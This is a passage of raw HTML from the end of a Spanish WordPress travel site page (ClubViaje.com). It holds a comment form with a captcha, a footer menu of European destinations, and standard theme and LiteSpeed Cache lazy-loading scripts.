<input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="aiowps-captcha"><label for="aiowps-captcha-answer">Por favor, introduce una respuesta en dígitos:</label><div class="aiowps-captcha-equation"><strong>dos &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" id="aiowps-captcha-string-info" value="q7vsddo0e4" /><input type="hidden" name="aiowps-captcha-temp-string" id="aiowps-captcha-temp-string" value="1769428569" /><input type="text" size="2" id="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='5704' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="07c47c9b19" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="168"/></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>TOP Destinos Europa</span></h4><div class="menu-top-destinos-europa-container"><ul id="menu-top-destinos-europa" class="menu"><li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6101"><a href="https://www.clubviaje.com/francia/paris">París</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://www.clubviaje.com/inglaterra/londres">Londres</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://www.clubviaje.com/italia/roma">Roma</a></li><li id="menu-item-6104" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://www.clubviaje.com/barcelona">Barcelona</a></li><li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://www.clubviaje.com/madrid">Madrid</a></li><li id="menu-item-6106" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://www.clubviaje.com/italia/venecia">Venecia</a></li></ul></div></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5258"><a href="https://www.clubviaje.com/condiciones-de-uso">Aviso legal</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; ClubViaje.com - Destinos, turismo y ofertas de viajes</div></div></div></div></div> <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.clubviaje.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.clubviaje.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script type="litespeed/javascript">(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>')})}}})})(jQuery)</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_69775659409fc"></textarea><div id="td_live_css_uid_1_69775659409fc" class="td-code-editor"></div> <script type="litespeed/javascript">jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_69775659409fc');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error)}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]=''}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop)}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}))}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_69775659409fc");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?"}
return!1};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified()}
tdLiveCssInject.less()};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(!1);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:!0,enableSnippets:!0,enableLiveAutocompletion:!1})}})</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.clubviaje.com/wp-content/litespeed/js/89647b6517fd2da502e061cd0c53d9f9.js?ver=9fc9d"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 12:56:09 -->

<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-26 12:56:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/b3a00aa243b28a5c5ab01a0d0962e368.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->